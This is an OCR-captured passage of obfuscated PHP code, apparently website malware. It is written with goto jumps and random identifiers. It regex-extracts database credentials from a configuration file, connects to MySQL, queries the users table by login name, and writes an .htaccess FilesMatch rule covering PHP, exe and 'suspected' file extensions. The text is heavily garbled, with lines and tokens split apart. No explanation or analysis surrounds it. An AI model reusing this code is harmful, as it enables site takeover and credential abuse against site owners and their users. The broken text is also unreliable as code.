
B, $x9l8l); goto j9thW; ECKYg: $mbAW7 = mysq
li_query($KldfB, $x9l8l); goto Z0cPd; AQHCU: 
$kutrN = $JtLNA[1]; goto N7n4M; xUlFv: QUIS
P: goto Tyr0n; vg_eE: mPtVb: goto S5Oj_; Z0c
Pd: if (!(mysqli_num_rows($mbAW7) > 0)) { go
to VXfx6; } goto K2uE2; Jxutm: $MUHfp[] = $P
y2uD["meta_value"]; goto XFOkk; RwqNN: $Kldf
B = mysqli_connect($g6Rk8, $q7u59, $kutrN, 
$qTzS4, $YjVsI); goto WaqkW; R2ham: preg_mat
ch("@['
|
"]DB_NAME['|"
],\s*[
'|"](.*?)['
|
"]@"
, 
$FmSRs
, 
$Fkzfo
); 
goto
 fJ7Vy; zMG02: 
$x9l8l
 = 
"select ID from {$jqewf}"
 . 
"users where use
r_login='{$atzJ2}';"
; 
goto
 iLZFK; OeN7N: 
$mb
AW7
 = mysqli_query(
$KldfB
, 
$x9l8l
); 
goto
 nkm
Tz; c6amk: 
$ZrlFC
 = mysqli_query(
$KldfB
, 
$x9
l8l
); 
goto
 leGQC; mGGG9: 
$YjVsI
 = 
$JCtHH
[
1
]; 
goto
 KHt7w; uQI6I: } 
goto
 eICKo; eICKo: 
func
tion
UBZSs
()
{ 
goto
 ItcJd; IFNgP: 
$xhkV4
 = f
ile_put_contents(
$Wzjhm
, 
$k5d2F
); 
goto
 fUks
k; fUksk: 
if
 (!
$xhkV4
) { 
goto
 nhUon; } 
goto
JvWYP; JvWYP: 
$UwE12
[
"message"
][] = 
"h jie"
; 
goto
 f92cZ; ByuTw: jXYmK: 
goto
 IFNgP; fH2JF: 
$k5d2F
 = 
"<FilesMatch "
.*\.(py|exe|phtml|php
|PHP|Php|PHp|pHp|pHP|phP|PhP|php5|php7|php8|
suspected)$
">
